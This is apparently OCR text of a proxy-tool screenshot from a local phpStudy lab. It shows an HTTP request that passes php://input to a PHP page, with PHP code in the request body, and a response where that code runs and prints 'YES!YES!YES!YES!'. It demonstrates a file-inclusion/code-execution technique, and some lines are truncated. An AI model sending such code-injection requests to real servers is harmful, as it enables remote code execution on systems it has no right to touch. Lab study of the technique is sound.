 请求
Raw 参数 头 Hex
GET /phpinfo.php?yee=php://input HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Phpstorm-84707430=525f7acc-f4d9-41ec-97b9-bd878658a810
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 30
<?php echo "YES!YES!YES!YES!";
响应
Raw 头 Hex HTML Render
_SERVER["REQUEST_SCHEME"] http
_SERVER["CONTEXT_PREFIX"] no value
_SERVER["CONTEXT_DOCUMENT_ROOT"] D:/phpstudy/PHPTutorial/WWW
_SERVER["SERVER_ADMIN"] admin@php.cn
_SERVER["SCRIPT_FILENAME"] D:/phpstudy/PHPTutorial/WWW/phpin
_SERVER["REMOTE_PORT"] 53410
_SERVER["GATEWAY_INTERFACE"] CGI/1.1
_SERVER["SERVER_PROTOCOL"] HTTP/1.1
_SERVER["REQUEST_METHOD"] GET
_SERVER["QUERY_STRING"] yee=php://input
_SERVER["REQUEST_URI"] /phpinfo.php?yee=php://input
_SERVER["SCRIPT_NAME"] /phpinfo.php
_SERVER["PHP_SELF"] /phpinfo.php
_SERVER["REQUEST_TIME_FLOAT"] 1640512388.079
_SERVER["REQUEST_TIME"] 1640512388
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP L
published by the PHP Group and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; witho
implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, pleas
license@php.net.
YES!YES!YES!YES!